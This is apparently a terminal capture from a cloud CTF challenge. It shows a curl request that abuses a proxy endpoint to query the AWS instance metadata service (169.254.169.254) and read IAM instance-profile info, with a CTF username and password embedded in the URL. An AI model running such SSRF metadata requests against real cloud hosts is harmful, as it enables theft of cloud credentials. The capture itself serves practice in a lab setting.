 ┌──(jayce㉿Jayce)-[~]
└─$ curl -H "X-aws-ec2-metadata-token: $TOKEN" "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http://169.254.169.254/latest/meta-data/i
am/info"
{
  "Code" : "Success",
  "LastUpdated" : "2025-09-16T13:43:57Z",
  "InstanceProfileArn" : "arn:aws:iam::092297851374:instance-profile/challenge01-b18ca40",
  "InstanceProfileId" : "AIPARK7LBOHXOCM5PCQY3"
}
┌──(jayce㉿Jayce)-[~]
└─$